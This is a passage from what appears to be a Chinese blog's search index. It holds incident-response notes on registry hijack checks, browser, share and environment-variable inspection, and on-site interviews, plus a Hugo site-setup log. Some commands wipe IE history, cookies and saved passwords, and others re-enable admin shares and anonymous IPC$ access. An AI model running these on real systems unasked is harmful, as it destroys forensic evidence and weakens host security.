NT\\CurrentVersion\\Winlogon\\userinit.exe\n这里阅读下userinit的官方释义可知，userinit.exe的作用为：\n运行系统登录脚本\n重新建立网络连接\n当userinit.exe所指向的程序无法运行的时候，启动配置的HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\shell中设定的值，默认是explorer.exe\n这里有个提示：在修改HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\userinit.exe的时候，应包含userinit.exe\n但我们去掉c:\\windows\\system32\\userinit.exe，重启则会引起异常，所以这里一般都还会带上userinit.exe或者包含启动userinit.exe的脚本。通过运行启动userinit进入系统即可。\n劫持点3 shell镜像劫持 镜像劫持检查 针对IFEO劫持点检查 HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options 对注册表进行检查，检查不一致的项目即可判断是否存在劫持。\n这里查看IFEO的值，我们直接一句话全读，然后一次审核每一项即可。通过阅读reg query语法可知/s递归查询,/t REG_SZ指定字符。\nreg query \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\" /s /t REG_SZ 针对userinit和shell劫持点检查 这里由于userinit劫持点位于HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon根目录的属性中，因此不需要/s递归。\nreg query \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\" /t REG_SZ ",
    "description": "",
    "tags": null,
    "title": "映像劫持检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%98%A0%E5%83%8F%E5%8A%AB%E6%8C%81%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "本站搭建 背景 早些年从wordpress，转hexo，到目前hugo，根据需求做了调整，我对于自定义框架和速度的要求也是越来越高，目前框架采用建站速度更快的hugo+github.io托管，好处是可以不用成本并且建站速度快、维护方便，其实和hexo类似，只是主题上我需要一个类似知识库一样的主题hexo原来的tree虽然我基于原版的调整了但还是不够灵活方便需要手工调整主题源码，经过查找后来选定了目前的hugo并且使用relearn主题承接之前的所有内容。目前博客内容已经完全继承之前的文章并且显示ok，又可以开心的写blog了。\n下面是我的建站记录仅供参考：\n安装 brew install hugo\nhugo version cd ~/想要存放的目录下\nhugo new site x7peeps\u0026\u0026 cd x7peeps\n下载喜欢的主题https://mcshelby.github.io/hugo-theme-relearn/basics/installation/index.html\nmkdir -p themes\u0026\u0026 cd themes\ngit clone https://github.com/McShelby/hugo-theme-relearn.git relearn\n编辑hugo.toml配置文件\ncd public\ngit init\ngit remote add new-hugo https://github.com/x7peeps/x7peeps.github.io.git\ngit pull\ngit add .\ngit commit -m “Initial commit”\ngit branch –set-upstream-to=new-hugo/new-hugo\ngit checkout new-hugo\ngit push new-hugo new-hugo\n基础信息 内容管理 内容模版archetype（原件） 当使用hugo new \u003cfilepath\u003e创建新文章的时候是会通过内容模版进行创建的，这个模版被称为archetype（原件）。 archetype的模版可以从以下位置找到其archetype文件。\narchetypes/posts.md archetypes/default.md themes/my-theme/archetypes/posts.md themes/my-theme/archetypes/default.mdTags 链接 Hugo 中默认会把链接中的字母变成小写，比如标签 Go ，在之前对应地址 /tags/Go ，换成 Hugo 后则是 /tags/go ，可以通过下面的配置关闭这个转化。\ndisablePathToLower = true 如果想保留这个功能，可以进行下面的操作： # 让 git 区分文件名大小写 git config --global core.ignorecase true # 删掉仓库中已有的大写目录 git rm -rf 'tags/Go' # 重新生成网站 hugo # 重新添加 git add . 这时 git status 会显示 renamed: tags/Go/index.html -\u003e tags/go/index.html 然后提交就可以了。定制 我的配置文件 hugo.toml\n[Languages] [Languages.en] title = \"x7peeps' Blog\" weight = 1 languageName = \"English\" [[Languages.en.menu.main]] name = \"\u003ci class='fab fa-fw fa-github'\u003e\u003c/i\u003e GitHub\" identifier = \"github\" url = \"https://github.com/x7peeps\" weight = 1 [Languages.zh] title = \"x7peeps\" weight = 2 languageName = \"Chinese\" [[Languages.zh.menu.main]] name = \"\u003ci class='fab fa-fw fa-github'\u003e\u003c/i\u003e GitHub\" identifier = \"github\" url = \"https://github.com/x7peeps\" weight = 1配置 baseURL = 'https://x7peeps.com' languageCode = 'en-us' title = 'x7peeps' # Change the default theme to be use when building the site with Hugo theme = \"relearn-5.18.0\" # 取消URLs转换为小写，而不是保留你的大写字母 disablePathToLower = true # 保持分类的原始名字（false会做转小写处理） preserveTaxonomyNames = true # For search functionality [outputs] home = [\"HTML\", \"RSS\", \"SEARCH\", \"SEARCHPAGE\"] section = [\"HTML\", \"RSS\"] page = [\"HTML\", \"RSS\"] [params] # 该设置控制菜单中的子菜单是展开的（true）还是折叠的（false） # 如果没有设置，那么一级菜单默认为false，其他所有菜单默认为true # 可以在页面的前置参数中覆盖此设置 alwaysopen = false # 编辑当前页面的前缀URL。每个页面的右上角会显示一个\"编辑\"按钮 # 对于希望别人为你的文档提供合并请求的情况很有用 # 查看这个文档站点的config.toml文件以获取一个示例 editURL = \"\" # 网站的作者，将用于元信息 author = \"x7peeps\" # 网站的描述，将用于元信息 description = \"当你的才华还不足以支撑理想，那么你就应该沉下心去学习。\" # 在菜单中为已访问的页面显示复选标记 showVisitedLinks = true # 禁用搜索功能，将隐藏搜索栏 disableSearch = false # 在隐藏的页面中禁用搜索，否则它们会在搜索框中显示 disableSearchHiddenPages = false # 防止隐藏的页面在站点地图和Google（以及所有其他地方）中显示，否则它们可能会被搜索引擎索引 disableSeoHiddenPages = false # 即使所有页面都被隐藏，标签页中也会显示标签术语，除非禁用了隐藏页面的显示 disableTagHiddenPages = false # 当生成新版本的站点时，Javascript和CSS缓存会自动破坏 # 如果设置为true，将禁用此行为（一些代理不能很好地处理此优化） disableAssetsBusting = false # 如果你希望禁用生成器版本的元标签（包括Hugo和主题），请将此项设置为true # 不要忘记还要设置Hugo的disableHugoGeneratorInject=true，否则它会在你的主页中生成一个元标签 disableGeneratorVersion = false # 如果设置为true，将禁用行内代码的复制到剪贴板按钮 disableInlineCopyToClipBoard = false # 如果设置为true，将禁用块代码的复制到剪贴板按钮的悬停效果 disableHoverBlockCopyToClipBoard = false # 默认情况下，菜单中的快捷方式会设置一个标题。将此设置为true以禁用它 disableShortcutsTitle = true # 如果设置为false，在菜单的搜索栏下方将出现一个首页按钮 # 它会重定向到当前语言的落地页（默认为\"/\"） disableLandingPageButton = true # 当使用多语言网站时，禁用切换语言按钮 disableLanguageSwitchingButton = false # 在头部隐藏面包屑，只显示当前页面标题 disableBreadcrumb = false # 如果设置为true，将在所有页面的头部隐藏目录菜单 disableToc = false # 如果设置为false，无论页面中是否存在MathJax短代码，都会在每个页面上加载MathJax模块 disableMathJax = false # 指定MathJax js的远程位置 customMathJaxURL = \"https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js\" # 初始化MathJax的参数，参见MathJax文档 mathJaxInitialize = \"{}\" # 如果设置为false，无论页面中是否存在Mermaid短代码或Mermaid codefence，都会在每个页面上加载Mermaid模块 disableMermaid = false # 指定Mermaid js的远程位置 customMermaidURL = \"https://unpkg.com/mermaid/dist/mermaid.min.js\" # 初始化Mermaid的参数，参见Mermaid文档 mermaidInitialize = \"{ \\\"theme\\\": \\\"default\\\" }\" # 如果设置为false，无论页面中是否存在OpenAPI短代码，都会在每个页面上加载OpenAPI模块 disableOpenapi = false # 指定swagger-ui js的远程位置 customOpenapiURL = \"https://unpkg.com/swagger-ui-dist/swagger-ui-bundle.js\" # 隐藏内容旁边全高的下一页和上一页按钮 disableNextPrev = false # 按\"weight\"或\"title\"对菜单中的部分进行排序，默认为\"weight\" # 可以在页面的前置参数中覆盖此设置 ordersectionsby = \"weight\" # 使用变体来更改默认的颜色方案，例如可以是\"auto\"，\"red\"，\"blue\"，\" # 绿色\"或者像[\"blue\", \"green\"]这样的数组 themeVariant = [\"auto\"] # Change default color scheme with a variant one. # themeVariant = [ \"relearn-light\", \"relearn-dark\" ] # 更改面包屑分隔符，默认为\"\u003e\" breadcrumbSeparator = \"\u003e\" # 更改标题分隔符，默认为\"::\" titleSeparator = \"-\" # 如果设置为true，侧边栏的菜单将以可折叠的树形视图显示，虽然该功能与旧浏览器（如IE11）兼容，但是展开器图标的显示仅限于现代浏览器 collapsibleMenu = true # 如果一个单页可以包含多种语言的内容，将它们添加到这里 additionalContentLanguage = [ \"en\",\"cn\" ] # 如果设置为true，将不会在prettyURLs中添加index.html；这将导致页面无法从文件系统中服务 disableExplicitIndexURLs = false # 对于外部链接，你可以定义它们如何在浏览器中打开；此设置只会应用于内容区域，但不会应用于快捷菜单 externalLinkTarget = \"_blank\" [pluralize] listTitles = false # 确保内容列表的标题是单数形式 [markup] # defaultMarkdownHandler = \"goldmark\" [markup.asciidocExt] backend = \"html5\" extensions = [] failureLevel = \"fatal\" noHeaderOrFooter = true safeMode = \"unsafe\" sectionNumbers = false trace = false verbose = false workingFolderCurrent = false [markup.asciidocExt.attributes] [markup.blackFriday] angledQuotes = false footnoteAnchorPrefix = \"\" footnoteReturnLinkContents = \"\" fractions = true hrefTargetBlank = false latexDashes = true nofollowLinks = false noreferrerLinks = false plainIDAnchors = true skipHTML = false smartDashes = true smartypants = true smartypantsQuotesNBSP = false taskLists = true [markup.goldmark.extensions] definitionList = true footnote = true linkify = true strikethrough = true table = true taskList = true typographer = true [markup.goldmark.parser] attribute = true autoHeadingID = true autoHeadingIDType = \"github\" [markup.goldmark.renderer] hardWraps = false unsafe = false xhtml = false [markup.highlight] anchorLineNos = false codeFences = true guessSyntax = false hl_Lines = \"\" lineAnchors = \"\" lineNoStart = 1 lineNos = false lineNumbersInTable = true noClasses = true style = \"monokai\" tabWidth = 4 [mark.tableOfContents] endLevel = 3 ordered = true startLevel = 2 # 如果设置为true，将在每个标题的ID中包含章节号 include = true # 官方网站压缩配置 [minify] minify = false # 是否压缩，开启则执行下列一系列压缩操作 disableCSS = false disableHTML = false disableJS = false disableJSON = false disableSVG = false disableXML = false minifyOutput = false [minify.tdewolff] [minify.tdewolff.css] decimals = -1 keepCSS2 = true [minify.tdewolff.html] keepConditionalComments = true keepDefaultAttrVals = true keepDocumentTags = true keepEndTags = true keepQuotes = false keepWhitespace = false [minify.tdewolff.js] [minify.tdewolff.json] [minify.tdewolff.svg] decimals = -1 [minify.tdewolff.xml] keepWhitespace = false参考 https://zhuanlan.zhihu.com/p/57361697 https://gohugo.io/installation/ https://gohugo.io/getting-started/configuration/#all-configuration-settings\n",
    "description": "",
    "tags": "hugo",
    "title": "本站搭建",
    "uri": "/%E5%85%B3%E4%BA%8E/%E6%9C%AC%E7%AB%99%E6%90%AD%E5%BB%BA/index.html"
  },
  {
    "content": "windows下浏览器相关检查 通常HKEY_LOCAL_MACHINE（计算机配置）配置权限大于HKEY_CURRENT_USER（当前用户）。这\t里尝试使用命令行查询所有IE浏览器相关的主页信息、搜索引擎信息、浏览历史等信息。\n计算机IE注册表配置查询 包括开始页面，默认页面，默认搜索，首页，搜索页，以及32位软件地址等。\nreg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet Explorer\\Main\" ApplicationTileImmersiveActivation REG_DWORD 0x1 AssociationActivationMode REG_DWORD 0x0 AutoHide REG_SZ yes Start Page REG_SZ http://go.microsoft.com/fwlink/p/?LinkId=255141 # 开始页面 Anchor_Visitation_Horizon REG_BINARY 01000000 Cache_Percent_of_Disk REG_BINARY 0A000000 Default_Page_URL REG_SZ http://go.microsoft.com/fwlink/p/?LinkId=255141 # 默认页面 Default_Search_URL REG_SZ http://go.microsoft.com/fwlink/?LinkId=54896 # 默认搜索连接 Default_Secondary_Page_URL REG_MULTI_SZ Delete_Temp_Files_On_Exit REG_SZ yes Enable_Disk_Cache REG_SZ yes Extensions Off Page REG_SZ about:NoAdd-ons Local Page REG_SZ C:\\Windows\\System32\\blank.htm Placeholder_Height REG_BINARY 1A000000 Placeholder_Width REG_BINARY 1A000000 Search Page REG_SZ http://go.microsoft.com/fwlink/?LinkId=54896 Security Risk Page REG_SZ about:SecurityRisk Use_Async_DNS REG_SZ yes x86AppPath REG_SZ C:\\Program Files (x86)\\Internet Explorer\\IEXPLORE.EXE # 独立查询，可以使用/v + 值，如搜索main中的search page的值则可以这样搜索： reg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet Explorer\\Main\" /V \"Search Page\" # 如果要遍历main下面的所有键值则可以/s递归查询。 reg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Internet Explorer\\Main\" /s 当前用户IE注册表配置查询 reg query \"HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\" HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main Anchor Underline REG_SZ yes Disable Script Debugger REG_SZ yes DisableScriptDebuggerIE REG_SZ yes Display Inline Images REG_SZ yes Do404Search REG_BINARY 01000000 Save_Session_History_On_Exit REG_SZ no Search Page REG_SZ http://go.microsoft.com/fwlink/?LinkId=54896 Show_FullURL REG_SZ no Show_StatusBar REG_SZ yes Show_ToolBar REG_SZ yes Show_URLinStatusBar REG_SZ yes Show_URLToolBar REG_SZ yes Use_DlgBox_Colors REG_SZ yes UseClearType REG_SZ no XMLHTTP REG_DWORD 0x1 Cache_Update_Frequency REG_SZ Once_Per_Session Local Page REG_SZ C:\\Windows\\system32\\blank.htm Enable Browser Extensions REG_SZ no Play_Background_Sounds REG_SZ yes Play_Animations REG_SZ yes Start Page REG_SZ http://go.microsoft.com/fwlink/?LinkId=625115 ImageStoreRandomFolder REG_SZ bxh3g4d OperationalData REG_QWORD 0x20d CompatibilityFlags REG_DWORD 0x0 SearchBandMigrationVersion REG_DWORD 0x1 FullScreen REG_SZ no Window_Placement REG_BINARY 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3A040000250200007A0A00000D060000 IE10RunOncePerInstallCompleted REG_DWORD 0x1 IE10RunOnceCompletionTime REG_BINARY A1D359E1A039D701 IE10TourShown REG_DWORD 0x1 IE10TourShownTime REG_BINARY A1D359E1A039D701 News Feed First Run Experience REG_DWORD 0x0 DownloadWindowPlacement REG_BINARY 2C0000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF2E020000A30000002E07000063040000 IE11EdgeNotifyTime REG_BINARY 1F473383CF8DD701 EdgeReminderRemainingCount REG_DWORD 0x4 IE11DefaultsFREConfigUpdateTimestamp REG_BINARY 00000000 Isolation REG_SZ PMIL SuppressScriptDebuggerDialog REG_DWORD 0x0 AllowSavingHistory REG_DWORD 0x1 ScriptDebugger_EnableHiddenTabs REG_DWORD 0x0 ApplicationTileImmersiveActivation REG_DWORD 0x1 AssociationActivationMode REG_DWORD 0x0 StatusBarWeb REG_DWORD 0x1 HideNewEdgeButton REG_DWORD 0x1 HideOpenWithEdgeInContextMenu REG_DWORD 0x0 ShowApplicationGuardFirstRunExperienceFromIE REG_DWORD 0x1 ForceGDIPlus REG_DWORD 0x0 AlwaysShowMenus REG_DWORD 0x0 ShutdownWaitForOnUnload REG_DWORD 0x0 DNSPreresolution REG_DWORD 0x8 SpellChecking REG_DWORD 0x1 LangToolsBroker REG_SZ {5bbd58bb-993e-4c17-8af6-3af8e908fca8} DisablePasswordReveal REG_DWORD 0x0 EnableLeakDetectionInEdge REG_DWORD 0x0 LastClosedWidth REG_DWORD 0x320 LastClosedHeight REG_DWORD 0x258 AllowPrinting REG_DWORD 0x1 AllowMixedModePrintingInPDF REG_DWORD 0x0 DisableRequiresActiveXPrompt REG_SZ EnableGetHostEnvironmentValue REG_DWORD 0x1 IE11DefaultsFRECompletionTime REG_BINARY 00000000 IE11DefaultsFREGPOCheckTimestamp REG_BINARY 00000000 PredictedViewExpansion REG_DWORD 0x64 PredictedViewChangeThreshold REG_DWORD 0xa PredictedViewChangeThresholdPaint REG_DWORD 0xa ContentLayerCacheExpansion REG_DWORD 0x12c RenderingLoopMaxTime REG_DWORD 0xfa NscSingleExpand REG_DWORD 0x0 Error Dlg Displayed On Every Error REG_SZ no Friendly http errors REG_SZ yes CSS_Compat REG_SZ doctype Expand Alt Text REG_SZ no Display Inline Videos REG_DWORD 0x1 Use Stylesheets REG_DWORD 0x1 SmoothScroll REG_DWORD 0x1 Show image placeholders REG_DWORD 0x0 Disable Diagnostics Mode REG_SZ no Move System Caret REG_SZ no Enable AutoImageResize REG_SZ yes UseThemes REG_DWORD 0x1 UseHR REG_DWORD 0x0 Q300829 REG_DWORD 0x0 Cleanup HTCs REG_DWORD 0x0 XDomainRequest REG_DWORD 0x1 DOMStorage REG_DWORD 0x1 EnableAlternativeCodec REG_SZ yes JScriptProfileCacheEventDelay REG_DWORD 0x1388 HideLocalHostIP REG_DWORD 0x0 CrossfadeMinTimeoutInMS REG_DWORD 0x7530 CrossfadeMaxTimeoutInMS REG_DWORD 0x7530 CrossfadeCurrentTimeoutInMS REG_DWORD 0x7530 ScrollTimeoutInMS REG_DWORD 0x1770 IsDrtTestRunning REG_SZ no DisableFirstRunCustomize REG_DWORD 0x0 IE10RunOnceLastShown REG_DWORD 0x0 IE10RunOnceLastShown_TIMESTAMP REG_BINARY 1FEC0438A693D601 IE10RecommendedSettingsNo REG_DWORD 0x0 EdgeReminderURL REG_SZ http://go.microsoft.com/fwlink/?LinkId=838604 EdgeReminderDuration REG_DWORD 0x1f FrameTabWindow REG_DWORD 0x1 AdminTabProcs REG_DWORD 0x1 SessionMerging REG_DWORD 0x1 FrameMerging REG_DWORD 0x1 CPLaunch REG_DWORD 0x0 HangRecovery REG_DWORD 0x1 DesktopTransparentCoverWindowTime REG_DWORD 0x8 TSEnable REG_DWORD 0x1 Isolation64Bit REG_DWORD 0x0 IsolationImmersive REG_SZ PMEM NoUpdateCheck REG_DWORD 0x1 Search Bar REG_SZ Preserve MinIEEnabled REG_DWORD 0x1 RefcountTracker REG_DWORD 0x0 TabDragOnSingleProc REG_DWORD 0x0 ForceBFCacheCandidacyPass REG_DWORD 0x0 Fasterback REG_DWORD 0x1 BackForwardInstrumentation REG_DWORD 0x0 FormSuggest PW Ask REG_SZ yes IsDRTRunning REG_SZ no SyncHomePage REG_BINARY Use FormSuggest REG_SZ no HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\ApplicationGuard HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\Touch HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main\\WindowsSearch查询IE历史记录 reg query \"HKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\typedurls\" inetcpl.cpl 偶尔遇到ie存在问题时，可以利用inetcpl.cpl快速打开internet管理页面\n利用InetCpl.cpl快速打开相关internet页面 Internet 属性，可有ItemNo参数 “常规”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,0’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,0\n“安全”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,1’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,1\n“内容”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,2’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,2\n“连接”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,3’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,3\n“程序”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,4’, SW_SHOWNORMAL); RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,4 “高级”属性页 WinExec(‘RunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,5’, SW_SHOWNORMAL);\nRunDLL32.exe Shell32.dll,Control_RunDLL InetCpl.cpl,,5\n利用InetCpl.cpl删除IE痕迹 清除临时文件emporary Internet Files\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 8\n清除Cookies\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 2\n清除历史History\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 1\n清除表单Form Data\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 16\n清除密码Passwords\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 32\n清除所有Delete All\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 255\n清除所有+所有插件Delete All – “Also delete files and settings stored by add-ons”\nRunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 4351\n",
    "description": "",
    "tags": null,
    "title": "浏览器相关检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%B5%8F%E8%A7%88%E5%99%A8%E7%9B%B8%E5%85%B3%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "环境变量一般用于命令行快速执行命令，快速执行程序使用。恶意软件或黑客通常会通过一些环境变量设置，隐藏恶意程序，或添加恶意程序在环境变量中，用于实现对主机的控制。\nwindows环境变量检查 利用msinfo32 使用\nLinux环境变量文件介绍https://blog.csdn.net/pengjunlee/article/details/81585726\nwindows命令行提取环境变量 path linux环境变量检查 linux命令行提取环境变量 echo $PATH ",
    "description": "",
    "tags": null,
    "title": "环境变量检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "1. 现场勘查 一般包括询问、访问、观察情况记录，用于前期记录已知安全事件发生到发现后过程的细节。需要根据问答根据专业的角度判断哪些可以采纳哪些不可采纳哪些存在疑点有待后续确认。\n1.1. 现场询问 1.1.1. 现场询问的目的和意义： 由于应急响应均为事后处置相关内容，我们的目标是尽可能在有限的时间内找到攻击IP、取证分析、还原出攻击过程、甚至完成相关报告。因此在询问阶段应通过与现场人员的问答中得到我们分析需要的相关内容已节省时间，为了避免一些问题过于主观一般问题尽可能让现场人员回复客观的内容不限于：网络拓扑图是怎样？、事件发现过程是怎样？、目前排查下来的时间是什么时间？、目前有什么可疑的点吗？\n1.1.2. 现场询问的思路： 问网络框架 问其因经过结果 问关键线索 问是否已有怀疑方向线索，证据是什么，根据其判断是否合理采用，不严谨则不采用，仅记录 1.1.3. 一般询问内容可能包括： 客户的需求结果(需了解清楚客户具体要什么,得到一份关于什么的报告 客户的现场资源(例如可查看的主机,是否可安装我们的软件,是否可以连接外网 客户的出结果时间(交付应急报告的时间 1.1.4. **现场注意项: ** 先与销售确认客户的需求与销售已知的现场情况 客户提出的新需求先和销售对接确认后在和客户说是否做 1.2. 现场观察 应根据事件类型明确是什么类型的应急\n1.2.1. 案件类型应急 应保持现场保密，尤其是针对现场无法辨认可疑身份的人员应做到，少透露或避免透露应急或案件整体细节；还应对公司内部、对社会公众严格保密，遵守要求对案件敏感内容以及自身案件工作的保密。\n1.2.2. 一般安全事件应急 一般安全事件应急仍然需要保持事件敏感以及自身工作内容的敏感，防止因自己疏忽导致舆论以及公司名誉收到损伤。\n1.3. 信息收集基本记录 客户属性：如名称/区域/领域等 入侵范围：如主机数/网段等 入侵现象：如cpu过高，勒索界面，异常网络链接，安全设备告警等 客户需求：是否要求溯源，是否要求协助修复等\n1.4. 从始至总的基本原则 务必亲自求证，眼见为实耳听为虚 ",
    "description": "",
    "tags": null,
    "title": "现场勘查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html"
  },
  {
    "content": " 工具名 支持的系统 收费情况 支持挂载镜像的格式 Arsenal Image Mounter win 收费，有破解工具 .dd(RAW).AFF4.E01/.Ex01 .VHD/VDI/XVA/VMDK/OVA.AVHD/AVHDX GetData Mount Image Pro win 收费 .AD1.DMG.E01/Ex01/L01/Lx01.aff.ISO .VHD/.VHDX.NUIX/MFS01ProDiscoverSMARTDD(RAW)VMWareXways OSFMount win 免费 .img/.dd.iso/.bin.00n.NRG.AFF.AFM.AFD.VMDK.E01.S01.VHD Mount command linux linux自带 .raw/img/iso ",
    "description": "",
    "tags": null,
    "title": "磁盘挂载工具特点对比表",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD%E5%B7%A5%E5%85%B7%E7%89%B9%E7%82%B9%E5%AF%B9%E6%AF%94%E8%A1%A8/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "社科",
    "uri": "/%E7%A4%BE%E7%A7%91/index.html"
  },
  {
    "content": "windows系统共享 net share 查询 查看系统中所有共享\nnet share 通过命令看到所有盘符都是默认共享 IPC$空连接尤为不安全,所以我们要关闭默认共享\n删除共享命令\nnet share 共享名 /del wmic share查询 C:\\Users\\xt\u003ewmic share get name,path,status Name Path Status ADMIN$ C:\\WINDOWS OK C$ C:\\ OK IPC$ OK Users C:\\Users OK get-wmiobject查询（powershell） get-wmiobject -class Win32_share 注册表查询 目前找到的资料只知道在创建自定义的共享文件的时候，下面这个注册表内容会有变化\nDelegateFolders\n\u003ereg query “HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\MyComputer\\NameSpace\\DelegateFolders” /s\n实测确实会有变化，从注册表方式查询共享文件内容方式暂时无法继续。\n开启系统默认共享 开启系统的默认共享（Admin$、C$）的方法\n# 默认共享开启自动开启，在系统重启的时候自动打开 reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareServer /t REG_DWORD /d 0x01 reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareWks /t REG_DWORD /d 0x01 # IPC$共享开启，设置命名管道设置为0，不限制 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x00 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x00 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x004.重启。通常Win2003、Win2000\\XP会在启动时自动创建。 5.启动后，可以通过运行CMD命令进入命令行模式，再运行net share，再共享列表中会看到Admin$、C$等默认共享。\n三：也可以在开始菜单的运行中输入CMD，然后输入以下的命令 net share c$=c: net share d$=d: net share ipc$\n关闭系统共享 清除系统默认共享（Admin$、C$）：\n# 默认共享（c$、admin$）关闭（2003取消ipc$方式也是这个） reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareServer /t REG_DWORD /d 0x00 reg add \"HKEY_LOCAL_MACHINE\\System\\CurrentControlSet\\Services\\LanmanServer\\Parameters\" /v AutoShareWks /t REG_DWORD /d 0x00 限制ipc$共享 通过限制命名空间限制ipc$共享 IPC$限制使用关闭有些服务，必须要求启动IPC$共享命名管道，特别是一些微软出品的应用软件。如微软的SQL Server数据库，必须要启用IPC$共享命名管道。否则的话，数据库就无法正常运行。IPC$共享命名管道，也是SQL Server数据库与微软服务器操作系统无缝集成的一个通道。“HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa”。在这一项内容中，有一个叫做restrictanonymous的键值。如果设置为\"1\"，一个匿名用户仍然可以连接到IPC$共享，但无法通过这种连接得到列举SAM帐号和共享信息的权限；在Windows 2000 中增加了\"2\"，未取得匿名权的用户将不能进行ipc$空连接。建议设置为1。如果上面所说的主键不存在，就新建一个再改键值。\nreg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD /d 0x01 reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Lsa\" /v restrictanonymous /t REG_DWORD 